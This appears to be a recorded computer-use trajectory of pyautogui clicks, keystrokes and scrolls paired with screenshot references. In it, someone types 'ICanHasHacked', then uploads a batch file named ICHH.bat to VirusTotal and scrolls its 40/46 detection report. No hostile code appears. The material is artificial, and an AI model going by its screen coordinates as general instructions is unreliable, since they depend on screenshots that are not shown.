
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('ICanHasHacked')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.click(876, 213)

pyautogui.moveTo(228, 501); pyautogui.dragTo(293, 382)

# - Launch Internet Explorer and load virustotal.com
pyautogui.click(88, 615)
pyautogui.write('vir')

pyautogui.hotkey('alt', 'd')
pyautogui.write('virustotal.com/')

pyautogui.press('Return')

# - Browse the desktop in VirusTotal's file picker and select ICHH.bat for upload
pyautogui.press('Return')

pyautogui.scroll(1, 49, 151)
pyautogui.click(51, 79)

pyautogui.scroll(-3, 325, 160)

pyautogui.scroll(-3, 326, 160)
pyautogui.scroll(-3, 326, 159)
pyautogui.scroll(-2, 326, 160)

pyautogui.scroll(2, 325, 160)

pyautogui.click(326, 163)
# - Scan ICHH.bat, scroll through its 40/46 detection report, then go back to the homepage
pyautogui.click(459, 294)
